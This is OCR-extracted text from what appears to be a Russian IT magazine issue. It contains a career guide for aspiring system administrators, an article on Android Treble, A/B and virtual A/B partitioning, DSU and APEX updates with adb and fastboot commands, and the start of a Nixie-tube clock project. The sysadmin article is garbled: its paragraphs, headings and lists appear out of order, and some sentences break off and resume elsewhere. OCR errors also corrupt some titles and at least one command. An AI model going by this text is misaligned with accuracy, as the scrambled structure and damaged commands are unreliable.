**Подбор по проходным баллам.** Предположим, сейчас ты не знаешь точно, какие у тебя будут баллы за государственные экзамены, но можешь прикинуть (лучше скинь баллов десять для верности - вдруг на экзамене переволнуешься). Вбивай результат в таблицу «Баллы ЕГЭ» и жми кнопку «Рассчитать». Дальше точно так же ищешь желаемую специальность по наз‐ ванию или коду.

- умение проложить витую пару, смонтировать сетевую розетку, обжать разъем RJ45;
- операционные системы семейства Windows;
- операционные системы Linux;
- умение работать со сценариями автоматизации и командной оболочкой (PowerShell для Windows, SH/Bash для Linux); • настройка сетевого оборудования (маршрутизаторы, точки доступа);
- знание IP-телефонии и умение с ней работать;
- знание серверной архитектуры, умение обращаться как минимум с IIS, ngnix, Apache и их дополнительными модулями;
- основные принципы построения сети (понимание, что такое сетевой про‐ токол, и знание модели OSI);
- работа с протоколами на уровнях OSI (понимать, что это и зачем нужно);
- настройка протоколов OSI; • протоколы маршрутизации (статический и динамические);
- классификация динамических протоколов (дистанционно-векторные протоколы и протоколы состояния каналов связи);
- настройка протоколов;
- безопасность сети (основные принципы); • настройка межсетевых экранов;
- виртуализация и контейнеризация.

#### И дополнительно...

#### Зачем учить «лишнее»

- **Программирование.** Системным администраторам порой приходится оптимизировать процессы, и до кодинга тоже доходит. Здесь не повредит знание какого‐нибудь скриптового языка, например Python. На нем легко начать программировать, а запас возможностей огромен.
- Английский язык. Это абсолютный маст-хэв. Без языка администратору никуда. Но до свободного владения добивать необязательно: для начала хватит базовых знаний (уровень B).
- Веб-разработка. Необязательно углубляться в программирование, но иметь навыки верстки в HTML и CSS не помешает, равно как и понимать принцип работы движка сайта и базы данных.
- Азы педагогики. Она тебе потребуется. А еще лучше сразу освоить и азы медитации! :‐)

Из любопытного: есть курс CCNA Discovery. Он на русском языке и удален из сети Cisco, что большая редкость. Сейчас его можно найти на просторах интернета. Пройти все эти курсы — хороший старт для сисадмина, но и цена там бывает очень разной. Главное — по окончании каждого курса ты получа‐ ешь сертификат, который весьма сильно котируется работодателями.

Если же обучение на перечисленных выше курсах не по карману, на помощь приходят ребята из академии IT [DarkMaycal](https://darkmaycal-it.ru/) Sysadmins. У них есть

- три видеокурса: • построение сетей Cisco с нуля (на мой взгляд, лучший у них курс);
- телефония Asterisk с нуля (базовые знания в IP-телефонии);

колько видеокурсов: • курс [UNetLab](http://blog.netskills.ru/p/unetlab.html);

#### **ВЫБИРАЕМ СПЕЦИАЛЬНОСТЬ**

- курс молодого бойца [Cisco Packet](http://blog.netskills.ru/p/cisco-packet-tracer.html) Tracer на мой взгляд, лучший курс;
- курс «[Основы](http://blog.netskills.ru/p/gns3.html) GNS3» почетное второе место;
- Linux для [начинающих.](http://blog.netskills.ru/p/linux.html) Базовый курс;
- курс [по MikroTik](http://blog.netskills.ru/p/mikrotik.html); • [CheckPoint](http://blog.netskills.ru/p/checkpoint-sandblast.html) SandBlast.

Если для тебя дорого и это и ты не готов тратить деньги на дополнитель‐ ное образование, почитай следующие материалы, которые помогут тебе обу‐ читься бесплатно.

- Прекрасный курс «Сети для самых [маленьких](https://habr.com/ru/post/447080/)» на «Хабрахабре». Он очень добротно рассказывает о сетевых технологиях и бесплатен, но имеет весьма высокий порог входа;
- на том же портале лично я частенько выкладываю обучающие статьи для молодых сетевых [администраторов](https://habr.com/ru/users/valerylinkov/posts/);
- один из лучших курсов по Python для сетевых [администраторов](https://pyneng.readthedocs.io/ru/latest/) «Python для сетевых инженеров».

По чему именно ИБ? Из‐за качества программы. Все высшее образование разбито на изучаемые науки. Информатика попала в два сектора — «Матема‐ тические и естественные науки» и «Инженерное дело, технологии и технологические науки». Нас будет интересовать второй сектор, так как нам сто‐ ит изучать информатику не как подраздел математики, а отдельно. И не как науку (мы же не теоретики), а как инженерное дело.

Что изучается именно в ИБ, можно почитать во ФГОСе ([PDF](http://fgosvo.ru/uploadfiles/fgosvob/100301.pdf)). Однако федеральные стандарты — это одно, а их реализация в конкретных вузах немного другое. При желании, порывшись на сайте вуза, ты можешь найти планы занятий групп, которые учатся по нужной тебе специальности. Например, находим на сайте МИРЭА страницу, посвященную нашей специаль‐ ности 10.03.01, и видим ссылку на [учебный](https://www.mirea.ru/upload/medialibrary/826/ucheb_plan_10.03.01_bas_30.12.2016.plm.pdf) план. Да, при чтении можно сломать глаза (и шею), но уже гораздо понятнее, с чем придется столкнуться.

- Одом У. Официальное руководство Cisco CCENT-CCNA ICND1 640-822 (Cisco Press Core Series), 2013.
- Одом У. CISCO Официальное руководство по подготовке к сертификационным экзаменам CCENT CCNA ICND2, 2011.
- Одом У. Cisco CCNA. Маршрутизация и коммутация ICND2 200-101 (Официальное руководство), 2015.
- Программа сетевой академии Cisco CCNA 1 и 2. Вспомогательное руководство.
- Программа сетевой академии Cisco CCNA 3 и 4. Вспомогательное руководство.
- Для понимания ситуации в мире почитай отчеты Cisco по кибербезопас-. ности
- Wiley Brand. Network Monitoring For Dummies (SolarWinds Special Edition), 2016. Книгу можно бесплатно получить на сайте компании SolarWinds. • Крэйг Хант. TCP/IP. Сетевое администрирование. 3-е издание, 2004 —
- наша библия.
- Эви Немет, Гарт Снайдер, Трент Хейн, Бэн Уэйли. Unix и Linux. Руководство системного администратора, 2012. Лучшая книга по Линуксу. • Адитья Бхаргава. Грокаем алгоритмы. Иллюстрированное пособие
- для программистов и любопытствующих, 2017. Очень интересная книга для всех людей, которые хотят что-то понять в алгоритмах, а это важно для админов. Не веришь? Посмотри статью по ссылке.
- Куроуз Росс. Компьютерные сети. Нисходящий подход, 2016. Джером Ф. Димарцио. Маршрутизаторы Cisco. Пособие для самос‐ • тоятельного изучения. 2‐е издание, 2003.

Как понять, заставят ли тебя ползать под столами с мотком витой пары в зубах, а потом чинить сайт, который на коленке склепал племенник дирек‐ тора, или направят на администрирование высоконагруженного серверного кластера? Это, пожалуй, главное, что волнует молодых сисадминов при поиске работы.

Самый простой ориентир — это размер организации. Если в мелкой кон‐ торе ты будешь заниматься вообще всем — в меру твоих способностей и терпения, то в крупной куда больше шансов попасть в руки старших спе‐ циалистов. Они подскажут, что делать, и ты будешь не только работать, но и учиться у них. Для первых лет карьеры это гораздо ценнее. Приходишь джу‐ ниором, а уходишь сеньором!

На какие еще специальности можно обратить внимание? Ищи по словам «информатика», «информационные» или «IT». Главное — держись подальше от «прикладной математики и информатики» (01.03.02). Здесь от всяких математических «теорий» и «анализов» будет лопаться мозг, а практические айтишные вещи изучаются по остаточному принципу и в свободное от решения интегралов время.

Определить, куда ты попадешь, заранее невозможно. На собеседовании может показаться, что вот он — рай для молодого толкового специалиста, а в действительности ты окажешься в техническом отделе, напоминающем дом престарелых — и по контингенту, и по подходу к работе. А бывает наоборот. Потому ориентироваться нужно в первую очередь на отзывы тех сотрудников, которые уже поработали в этой фирме.

#### **ВЫБИРАЕМ ВУЗ**

Короче, если перед тобой школа, оптовые торговцы автозапчастями или парфюмерный салон — тебя ждут сайты и заправка картриджей в прин‐ терах. Если это крупный интегратор, хостинг‐провайдер, IT‐вендор — работа, скорее всего, будет более интересной и более похожей на системное администрирование.

И в общем случае подход «надо с чего‐то начинать» работает не лучшим образом. Велик шанс, что ты просто потратишь несколько драгоценных лет впустую, ничему не научишься и получишь сомнительную запись в трудовой книжке. Так что совет простой: смотри, куда идешь!

В Москве и Санкт‐Петербурге выбор вузов большой, но найти идеально под‐ ходящий не так‐то просто. Критериев много, в том числе не связанных с самим обучением. Где‐то ниже проходной балл, где‐то выше, но есть обще‐ житие, где‐то абитуриентов привлекают гибкими схемами оплаты, а какие‐то могут не подходить молодым людям из‐за отсутствия военной кафедры. Или, например, близость к дому сэкономит время, которое можно потратить с большей пользой.

- Итак, сказано было много, давай попробуем выделить основные мысли. • Сисадмин — это не программист, и обучение здесь будет другим. Хотя пересечения, безусловно, есть.
	- Далеко не любые IT-школы полезны: чтобы были результаты, нужно смотреть, обучение там дают или в основном развлечение.
	- Выбор между вузом и колледжем штука сложная и зависит от личных обстоятельств. Если есть возможность — иди в вуз, но и колледж — это не приговор. Главная ценность — это твои умения, а не корочка.
	- Устраивайся на такую работу, где будет шанс чему-то научиться. Даже мелкие организации бывают разными.
	- Самообучение наше все. Старайся научиться всему, что у тебя получается. Путь айтишника — постоянное саморазвитие.
- Не давай «офису» пользоваться тобой. Если ты чувствуешь, что не растешь как профессионал, — уходи, не теряй время и силы не там, где надо.  $\blacksquare\hspace{-0.2cm}\square$

Среди питерских вузов самый подходящий для будущего сисадмина проф. М. А. Бонч-Бруевича. Там как раз есть направление ИБ. Также можешь рассмотреть Санкт-Петербургский политехнический университет (Политех), [ЛЭТИ](https://etu.ru/) (электротехнический — с уклоном в «железо»), [ИТМО](https://itmo.ru/ru/) и [ГУАП](http://new.guap.ru/) (аэрокосмического приборостроения). [Санкт‐Петербургский](https://www.sut.ru/) государственный университет телекоммуникаций им.

#### **О ПОСТУПЛЕНИИ**

В июне все выпускники пишут экзамены ЕГЭ и по его результатам поступа‐ ют в вузы. Количество бюджетных мест все время меняется, но суть одна. Есть две волны поступления — 80% и 20%. Ты подаешь свои документы в вуз и получаешь доступ к онлайновой таблице всех поступающих. Скорость подачи здесь не принципиальна, однако стоит сделать все заранее.

В таблице поступающих важны две вещи: оригинал документов и согласие на зачисление. Если и в той и в другой графе стоит «Есть», значит, человек рассчитывает поступить именно в этот вуз. Смотри, на каком месте ты, и сравнивай это значение с количеством бюджетных мест в вузе.

Таблица «Минимальный проходной» показывает минимальные проходные баллы по второй волне. Прибавляй 30-40 баллов к этому году и получишь следующий, но учти один момент. Если у поступающего в прошлом году был набран тот самый минимальный балл — это не гарантия того, что он пос‐ тупил.

Работает это так. Допустим, минимальный проходной балл — 205. Эти баллы распределены по трем направлениям — информатика, математика, русский. Три человека написали экзамены на этот балл, но в таблице они будут на разном уровне, и, если место будет только одно, поступит только один. В таблице это будет выглядеть так:

1. Информатика — 69, математика — 68, русский язык — 68. 2. Информатика — 68, математика — 69, русский язык — 68. 3. Информатика — 68, математика — 68, русский язык — 69.

То есть учитывается приоритет экзамена. Приоритеты выставляет вуз, но на ИБ чаще всего он именно такой: информатика, математика, русский.

#### Считаем баллы

На сайте postyplenie.ru есть [калькулятор](http://postyplenie.ru/calculator.php) баллов, где вузы можно отсортировать по программам обучения, проходным баллам на бюджетное отде‐ ление и цене обучения (работает для вузов Москвы и Санкт‐Петербурга). Сортировка «по деньгам» — слева, «по баллам» — справа.

#### **САМООБУЧЕНИЕ**

Независимо от того, где ты учишься, ты наверняка столкнешься с проблемой устаревания информации. Технологии изменяются так быстро, что программы курсов за ними не поспевают. Если в математике или физике отста‐ вание на пять лет ничего не значит, в случае с ИТ оно может привести к тому, что преподавать будут нечто напрочь устаревшее.

Вот небольшой список основных знаний и умений, которые совершенно точно пригодятся, если ты собираешься искать работу сисадмином. Он отсортирован от простого к сложному.

• Устройство ПК (сборка‐разборка);

#### **КУРСЫ**

- Поскольку сам я избрал путь инженера Cisco, то здесь траектория обучения известна мне лучше всего. Вот набор курсов, который я считаю идеальным. • [Introduction](https://www.netacad.com/ru/courses/iot/introduction-iot) to IoT (русский);
- IT [Essentials](https://www.netacad.com/courses/os-it/it-essentials) (русский);
- дополнение [Networking](https://www.netacad.com/courses/networking/networking-essentials) Essentials (русский); • Introduction [to Cybersecurity](https://www.netacad.com/ru/courses/security/introduction-cybersecurity) (русский);
- [Cybersecurity](https://www.netacad.com/ru/courses/security/cybersecurity-essentials) Essentials (русский);
- CCNA 7: Introduction [to Networks](https://www.netacad.com/courses/networking/ccna-introduction-networks) (русский); • CCNA 7: [Switching,](https://www.netacad.com/courses/networking/ccna-switching-routing-wireless-essentials) Routing, and Wireless Essentials (русский);
- CCNA 7: Enterprise [Networking,](https://www.netacad.com/courses/networking/ccna-enterprise-networking-security-automation) Security, and Automation (русский). Кстати, раньше был набор из четырех курсов (все на русском): CCNA 6 — CCNA R&S: Introduction to Networks, CCNA R&S: Routing and Switching Essentials, CCNA R&S: Connecting Networks, CCNA R&S: Scaling Networks. На мой взгляд, это было более правильное решение;
- CCNA [Cybersecurity](https://www.netacad.com/courses/security/ccna-cybersecurity-operations) Operations (русский);
- CCNA [Security](https://www.netacad.com/courses/security/ccna-security) (русский); • [CCNP](https://www.netacad.com/courses/networking/ccnp-encor) (английский).

Обрати внимание: курс CCNP представлен только на английском языке и переводить его не будут, так как подразумевается, что специалист уровня CCNP знает этот язык.

• администрирование 1С с нуля (начальные навыки работы с 1С).

Эти курсы не так дороги, однако профессиональный сертификат после них ты не получишь. Сейчас выдают сертификат о прохождении курса, но работо‐ дателю он, как правило, безразличен. Есть варианты еще дешевле — от ребят из NetSkills. В их арсенале нес‐

Курсы сильно дешевле аналогов, но и не так глубоки, как видеокурсы DarkMaycal.

Для самостоятельной подготовки к сдаче экзаменов Cisco можно исполь‐ зовать их официальные руководства (книги на русском) (читать лучше в ука‐ занном порядке).

• Джон Эриксон. Хакинг: искусство эксплойта. 2‐е издание, 2010.

#### **ТРУДОУСТРОЙСТВО**

Но обращать внимание нужно не только на размер компании, но и на ее профиль. Например, встречаются очень маленькие конторы, которые работают с крупными заказчиками, поэтому требования к техническому персоналу там чрезвычайно высокие. Бывают огромные международные корпорации, в которых запросы намного ниже, а роли технического персонала либо раз‐ мыты, либо распределены между сотрудниками, и каждый выполняет свою небольшую отдельную функцию.

Кстати, работа для сисадмина есть не только в частных организациях, но и в госструктурах. И они тоже бывают разными, с разной специализацией, раз‐ ным подходом и разным уровнем компетенции руководства.

#### **ИТОГИ**

# OSHOBJAEMOE

TREBLE, A/B-PA3METKA, ДИНАМИЧЕСКИЕ И МОДУЛЬНЫЕ ОБНОВЛЕНИЯ **ANDROID** 

> Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

Представь себе смартфон, который обновляется до новой версии ОС за секунды. Смартфон, который никогда не превратится в кирпич из-за неудачного обновления. Смартфон, который позволяет устанавливать вторую прошивку рядом с основной и поддерживает десятки кастомных прошивок сразу после выхода с конвейера. А ведь все это уже реальность, которую даже не надо ждать.

Эта статья рассказывает о ряде технологий, которые были интегрированы в Android в последние несколько лет и приблизили решение проблемы фрагментации, отсутствия обновлений и существенно упростили создание кастомных прошивок.

#### **TREBLE**

Вопреки расхожему мнению, основная проблема, с которой сталкиваются производители смартфонов при обновлении прошивок своих телефонов, это вовсе не пофигизм и лень (хотя это тоже часто встречается), а необходимость ждать, пока производители чипсетов и других хардварных компонентов обновят драйверы до новой версии Android.

Дело в том, что Android, как и многие другие продукты Google, очень долгое время развивался в режиме вечной беты. Это значит, что Android менялся. Не только и не столько в плане интерфейса, сколько в плане внутренней архитектуры.

В Android никогда не было устоявшегося, обратно совместимого интерфейса между системой и драйверами. В большинстве случаев нельзя было просто взять новую версию Android и «посадить» ее на драйверы и ядро Linux от старой версии. Почти всегда что-нибудь да отваливалось.

Требовались обновленные драйверы, разработкой которых занимался производитель железа, а вовсе не производитель смартфона. Поэтому, если производитель чипсета, камеры или Wi-Fi-адаптера по тем или иным причинам отказывался поддерживать старое железо (что происходит очень часто, а в случае с такими компаниями, как MediaTek, постоянно), полноценный порт новой версии Android становится почти невозможен.

Создатели кастомных прошивок искали обходные пути, чтобы заставить новую версию Android работать на старых драйверах. В дело шли любые приемы от простого «не работает, забейте» до различных программных прослоек, обеспечивающих работу на устаревших драйверах. Так, в кастомных прошивках для Xiaomi Redmi 1s есть прослойка, которая позволяет использовать камеру в Android 7.1.1, хотя драйверы для нее застряли еще на уровне версии 4.4.4.

Однако для компании — производителя смартфона такой подход зачастую неприемлем. Устройство с выполненным подобным образом портом может просто не пройти сертификацию Google. Кроме того, такие прослойки нередко приводят к сбоям в неожиданных местах и не обеспечивают новую функциональность, которая может требоваться Android для корректной работы (например, поддержка новых режимов камеры).

К счастью, в какой-то момент Google решила положить конец этой вакханалии и стандартизовать-таки программный интерфейс между драйверами и Android. Это и есть инициатива Treble, и она была воплощена в жизнь в Android 8.0.

Суть Treble проста и уже должна быть понятна: код Android разделяется на две независимые части, одна из которых содержит драйверы и весь зависимый от железа код, а вторая — саму операционную систему. Программный интерфейс между этими компонентами стандартизуется и остается стабильным между релизами Android. Как результат, для портирования новой версии Android достаточно портировать платформенно независимую часть системы, и она корректно заработает на имеющихся драйверах и версии ядра Linux, с которой смартфон был выпущен на рынок.

![](_page_25_Figure_15.jpeg)

Это в теории. На практике же есть пара подводных камней. 1. Android будет продолжать развиваться, и новые функции могут потребовать изменений в Treble. Разработчики Android предусмотрели это и гарантируют, что существующие версии API Treble продолжат поддерживаться минимум три года (пока неточно). При этом часть функций, которые не могут быть реализованы с использованием старых версий Treble, планируется либо эмулировать, либо просто отключать. По сути, Android будет

включать официальные прослойки совместимости по типу тех, что раньше

приходилось придумывать разработчикам кастомных прошивок. 2. Treble до сих пор находится в процессе развития и содержит несколько важных API (например, в совместимых с Treble прошивках может отвалить-

ся сканер отпечатков пальцев). Также существует проблема, когда производитель смартфона намеренно или случайно ломает Treble API (привет, Huawei), так что без костылей Treble-совместимые прошивки на таком смартфоне не заработают.

Теперь о самих Treble-совместимых прошивках. Сразу после выпуска Android 8.0 Google начала публиковать так называемые образы GSI (Generic System Image). Это официальная сборка «чистого» Android (AOSP) для Treble-совместимых устройств. В теории ее можно прошить на разблокированное устройство с помощью fastboot и получить официальный Android.

![](_page_25_Picture_21.jpeg)

Android 10 GSI на 15 различных устройствах

Чуть позже GSI-сборки начали подготавливать и разработчики кастомных прошивок. Например, ты можешь скачать GSI-сборку от phhusson с множеством фиксов для разных устройств. В теме, посвященной Treble, на 4PDA есть множество Treble-совместимых прошивок, включая LineageOS. Ну а проверить свое устройство на совместимость с Treble можно с помощью приложения Treble Check.

#### A/B-PA3METKA

Еще одна проблема с обновлениями - отказ пользователей. Как показывает практика, многие владельцы смартфонов не хотят обновлять свои устройства, потому что: а) это отнимает время, в течение которого смартфон будет недоступен для использования; б) после обновления смартфон может работать некорректно или не включиться вообще.

В свое время разработчики Chrome OS также столкнулись с этой проблемой и создали надежную и незаметную пользователю систему бесшовного обновления (Seamless updates). Суть ее состоит в том, что вместо одного системного раздела, поверх которого накладывались бы обновления системы, Chrome OS использует два идентичных системных раздела, каждый из которых содержит свою копию операционной системы.

Обновление в Chrome OS происходит следующим образом: когда ОС обнаруживает наличие обновления, она скачивает его в фоне, устанавливает на второй (неактивный) системный раздел и помечает этот раздел как активный. После перезагрузки (не обязательно сразу после обновления) ОС запускается уже с этого раздела.

Благодаря такой схеме пользователь даже не подозревает, что система обновилась, он просто попадает в обновленную ОС после перезагрузки или включения ноутбука. При этом Chrome OS способна гарантировать, что после обновления пользователь не получит кирпич: если во время загрузки с обновленного раздела произойдет сбой - система пометит текущий раздел флагом unbootable, сделает активным «старый» системный раздел и загрузит заведомо рабочую версию ОС.

Начиная с седьмой версии Android также поддерживает бесшовные обновления и так называемую А/В-разметку разделов. Однако, так как системных разделов в устройствах с Android намного больше, чем в хромбуках, сама раскладка разделов получается более запутанной. Вот только часть разделов, которые пришлось дублировать:

- boot содержит ядро и RAM-диск, на устройствах с A/B-разметкой также консоль восстановления (recovery);
- system содержит Android, системные библиотеки, системные приложения, стандартные рингтоны, обои и так далее;
- vendor драйверы и все необходимые прослойки для работы с железом (Project Treble);
- userdata настройки, приложения и данные пользователя;
- radio прошивка радиомодуля (поддержка сотовых сетей);

· vbmeta — раздел Android Verified Boot 2.0 (механизм доверенной загрузки), содержащий контрольные суммы компонентов системы.

Всего дублированных разделов может быть несколько десятков. Например, на OnePlus 6 с А/В-разметкой общее количество разделов - 72 и несколько десятков из них используются только загрузчиком.

От других разделов, наоборот, стало возможным отказаться. Устройства с А/В-разметкой не включают в себя отдельный раздел **recovery** (консоль восстановления, нужна для установки обновления и сброса до заводских настроек) и раздел **cache**, который использовался для хранения файлов обновлений (теперь обновление скачивается напрямую в неактивный раздел).

![](_page_25_Picture_801.jpeg)

#### Двойные разделы на смартфоне OnePlus 6

А/В-разметка также позволила вдвое сократить размер раздела system, что вкупе с удалением разделов recovery и cache сделало переход на новую схему разметки менее болезненным. Например, на смартфонах Pixel потеря пространства составила всего несколько сотен мегабайт.

![](_page_25_Picture_802.jpeg)

Еще одно достоинство А/В-разметки — отсутствие экрана «Android is upgrading...» после обновления. Система просто загружается как обычно. Также А/В-разметка упрощает тестирование кастомных прошивок: кастом можно поставить второй системой и откатиться на первую, если что-то пойдет не так.

В целом одни плюсы и никаких минусов. Проблема только в том, что А/Вразметка до сих пор остается опциональной, а перешли на нее далеко не все производители смартфонов. Даже Samsung — крупнейший производитель устройств на Android — до сих пор использует старую разметку. И связано это, скорее всего, с нежеланием тратить средства и время на перепрофилирование уже работающей и отлаженной системы обновления.

Проверить, поддерживает ли твой смартфон А/В-разметку, можно с помощью все того же приложения Treble Check из предыдущего раздела или прочитав переменную ro.build.ab\_update с помощью ADB:

\$ adb shell getprop ro.build.ab\_update

![](_page_25_Picture_803.jpeg)

Узнать, какой слот (группа разделов) теперь активен:

#### \$ fastboot getvar all | grep "current-slot"

Сделать неактивный в данный момент слот активным:

#### \$ fastboot set\_active other

Сделать активным указанный слот (а или b):

\$ fastboot set active CNOT

#### Прошить указанный раздел:

#### \$ fastboot flash имя\_раздела\_a partition.img \$ fastboot flash имя\_раздела\_b partition.img

#### ДИНАМИЧЕСКИЕ ОБНОВЛЕНИЯ

Project Treble открыл дорогу для еще одной весьма полезной функции - Dynamic System Updates (DSU). Этот механизм появился в Android 10 специально для пользователей и разработчиков, которые хотят протестировать новую (бета) версию Android, но не желают жертвовать для этого установленной системой и своими данными.

DSU базируется на технологии Dynamic Partitions, которая должна быть реализована во всех устройствах, выпущенных на рынок с Android 10. При использовании Dynamic Partitions в смартфоне, по сути, есть только один суперраздел, в котором система может создавать динамические разделы, удалять их и менять размеры (такое возможно благодаря модулю ядра Linux dm-linear).

Все системные разделы в таком смартфоне тоже динамические (кроме загрузочных разделов: boot, dtbo и vbmeta). Поэтому при необходимости система может сдвинуть их, чтобы освободить место для дополнительных разделов. Именно так делает функция DSU. Она уменьшает размер системных разделов, создает в освободившемся пространстве еще один набор системных разделов и устанавливает в него образ GSI. Далее смартфон перезагружается в эту свежеустановленную систему, а следующая перезагрузка выполняется вновь со стандартных разделов.

Чтобы установить образ GSI, используя DSU, для начала необходимо разблокировать загрузчик смартфона. Затем активировать DSU с помощью ADB:

\$ adb shell setprop persist.sys.fflag.override.settings\_dynami c\_system true

Затем нужно скачать сам образ, распаковать и закинуть его на внутреннюю карту памяти смартфона:

#### \$ gzip -c system\_raw.img > system\_raw.gz \$ adb push system\_raw.gz /storage/emulated/0/Download/

Затем можно запустить установку:

#### \$ adb shell am start-activity \ -n com.android.dynsystem/com.android.dynsystem.VerificationActivity  $\setminus$

 $\lambda$ 

-a android.os.image.action.START\_INSTALL -d file:///storage/emulated/0/Download/system\_raw.gz

--el KEY\_SYSTEM\_SIZE \$(du -b system\_raw.img|cut -f1)  $\setminus$ --el KEY\_USERDATA\_SIZE 8589934592

После окончания установки в шторке появится уведомление с предложением перезагрузиться.

![](_page_25_Picture_68.jpeg)

Предложение перезагрузить смартфон после установки GSI

Сложно, не правда ли? Именно поэтому в Android 11 появилась функция под названием DSU Loader. Она позволяет автоматически загрузить и установить образ GSI в пару кликов. В текущих сборках Android 11 DSU Loader требует разблокированный загрузчик. Однако к релизу стабильной версии Google планирует убрать

это ограничение.

![](_page_25_Picture_804.jpeg)

DSU Loader

ВИРТУАЛЬНАЯ А/В-РАЗМЕТКА

Кроме возможности временной установки официальных сборок GSI,

механизм DSU также позволил реализовать еще одну весьма интересную функцию — Virtual  $A/B$ .

Мы уже рассматривали преимущества новой А/В-разметки и то, какие проблемы она может решить. Однако ввиду потери пространства, которое может принести с собой А/В-разметка на устройствах с ограниченным объемом NAND-памяти, а также проблем с миграцией Google не спешит заставлять производителей смартфонов использовать новую разметку.

Вместо этого они создали виртуальную А/В-разметку. Работает она примерно так же, как динамические обновления, только без отката на ранее установленную прошивку: когда смартфон обнаруживает новое -otaобновление, он создает несколько дополнительных системных разделов для новой прошивки, скачивает в них обновление, а затем делает эти разделы активными (как и в случае с А/В-разметкой). После следующей перезагрузки смартфон загружается уже с новых разделов; если загрузка проходит успешно, то старые разделы удаляются, а освобожденное ими место отдается разделу userdata.

Виртуальная А/В-разметка будет обязательной для всех устройств, вышедших на рынок с Android 11.

#### **МОДУЛЬНЫЕ ОБНОВЛЕНИЯ**

Еще один шаг в решении проблемы с обновлениями - Project Mainline. Это внедренная в Android 10 подсистема, позволяющая обновлять куски Android в обход производителя устройства.

В центре новой подсистемы - пакетный менеджер APEX, очень похожий на тот, что используется в дистрибутивах Linux и новой операционке Google Fuchsia. Работает он примерно так: допустим, по очередному указу правительства в России вновь меняют часовые пояса. Команда разработчиков Android формирует новую версию пакета с часовыми поясами и выкладывает ее в Google Play. Пользователи получают обновление — все счастливы.

![](_page_25_Picture_805.jpeg)

Содержимое пакета АРЕХ

Таким же образом могут быть обновлены библиотеки и целые подсистемы. Уже сейчас в AOSP доступны пакеты с рантаймом ART («виртуальная машина», ответственная за запуск приложений), библиотека криптографических алгоритмов Conscrypt, набор мультимедийных кодеков, мультимедийный фреймворк, DNS-резолвер, интерфейс Documents UI, Permission Controller, ExtServices, данные часовых поясов, ANGLE (прослойка для трансляции вызовов OpenGL ES в OpenGL, Direct3D 9/11, Desktop GL и Vulkan) и Captive Portal Login. В теории в пакет APEX можно упаковать практически любой компонент системы, и пользователи смогут обновить его независимо от производителя смартфона.

Интересно, что APEX не производит обновление «на живую», когда старый компонент заменяется новым. Раздел /system в Android недоступен для записи, поэтому APEX использует трюк с монтированием. Все обновляемые файлы внутри пакета APEX находятся в образе файловой системы ext4. Когда пакет «устанавливается», система монтирует этот образ поверх раздела /system в режиме bind. В результате файлы пакета как бы заменяют оригинальные файлы Android, хотя в реальности все остается на своих мес-Tax.

Такой же трюк использует Magisk для установки модификаций Android без изменения раздела /system. И его автор уже сказал, что APEX станет проблемой для Magisk.

![](_page_25_Picture_806.jpeg)

#### «Установка» пакета APEX

#### Трюк с сохранением пространства

Внимательно прочитав раздел «А/В-разметка», ты мог заметить, что экономия пространства при такой разметке в основном достигается за счет сокращения размера раздела system в два раза. И дело здесь вовсе не в том, что при А/В-разметке используется какая-то специализированная сборка Android, а в отказе от «лишних» файлов.

В классическом варианте разметки системный раздел содержит не только саму операционную систему, но и так называемые файлы odex. Они представляют собой оптимизированные (пропущенные через АОТ-компилятор) версии dex-файлов, которые, в свою очередь, содержат код приложения.

- Файлы odex позволяют сократить время старта приложения и повысить его производительность. Они могут быть созданы тремя путями: • преинсталлированы на устройство (в классическом варианте разметки
	- в раздел system);
	- сгенерированы динамически во время использования приложения или простоя устройства;
	- загружены из Google Play вместе с самим приложением.

Отсутствие файлов odex может серьезно испортить пользовательский экспириенс от первого запуска смартфона (время загрузки может составить несколько минут вместо десятков секунд), поэтому они необходимы сразу. С другой стороны, они занимают примерно половину всего пространства раздела system, а если этот раздел продублировать, то потеря пространства станет существенной.

Именно поэтому разработчики отказались от предустановки файлов odex в активный системный раздел, а вместо этого залили их в неактивный системный раздел вместо копии операционной системы. Так что жизненный цикл смартфона с А/В-разметкой выглядит так:

- 1. При выпуске с конвейера раздел system a активный, содержит файлы операционной системы, раздел system b неактивный, содержит файлы odex.
- 2. Во время первого запуска система копирует файлы odex в раздел userdata.
- 3. После получения первого ОТА-обновления система записывает обновление в раздел system\_b, далее запускает генерацию файлов odex (инструмент dex2oat) для новой версии ОС (они также записываются в userdata) и после ее завершения помечает раздел system b (все разделы слота B) как активный.
- 4. После перезагрузки смартфон загружает операционную систему с раздела system b, используя сгенерированные на третьем этапе файлы odex.

#### **ВЫВОДЫ**

А/В-разметка и динамические разделы — одни из самых интересных и полезных технологий, появившихся в Android в последние пять лет. В теории с их помощью можно реализовать мультизагрузку, создавать разделы для любых подсобных задач и полностью менять таблицу разделов устройства, выкинув все лишнее. Проблема только в том, что без разлочки загрузчика и кастомной прошивки все это будет недоступно.

APEX, с другой стороны, в теории может решить большинство проблем с обновлением смартфонов. Однако, в отличие от дистрибутивов Linux и ОС Fuchsia, пакеты APEX больше напоминают костыль, чем уместное инженерное решение. С другой стороны — лучше так, чем никак. **ЭЕ** 

КАК Я СДЕЛАЛ «УМНЫЕ» ЧАСЫ HA TPYEKAX NIXIE V ESP8266

 $000000000$ 

**Candidum** ospirit@gmail.com

# KPACVBOE **BPEMS**

Наверняка ты уже видел в интернете самодельные приборы с красивыми винтажными лампами, внутри у которых желто-оранжевые светящиеся цифры. Эти штуки называются «газоразрядные индикаторы» или Nixie tube. В этой статье я расскажу, как сделал из них часы с модулем Wi-Fi. Впрочем, можно не только использовать их как часы, но и выводить любую информацию — например, загрузку центрального процессора в десктопе.

Один из главных недостатков самодельных часов (да и не только самодельных, к сожалению) - точность хода невысока. Как эту проблему решают? Некоторые используют специализированные микросхемы с термокомпенсацией ухода частоты, например DS3231. По ключевым параметрам она заметно превосходит популярную среди радиолюбителей DS1307. С последней даже при удачно подобранном кварцевом резонаторе часы уходят на нес-КОЛЬКО МИНУТ В ГОД.

Однако можно зайти и с другой стороны, а именно - воспользоваться серверами точного времени. Да, тогда устройству потребуется подключение к сети, но сейчас это уже не представляет особых трудностей. Кроме того, сразу исчезает проблема установки текущего времени. У часов может не быть кнопок вовсе. Это лучший интерфейс: просто включил, и они работают. Магия? Нет-нет, лучше - технологии!

Достаточно очевидный способ получить доступ к сети в самодельном гаджете - это использовать один из многочисленных модулей на ESP8266, например ESP12E. Моей первой мыслью было собрать часы на микроконтроллере (STM32F030 или аналогичном), подключить ESP12E по UART и взаимодействовать с модулем с помощью АТ-команд. Это наиболее простой путь, но он не самый рациональный.

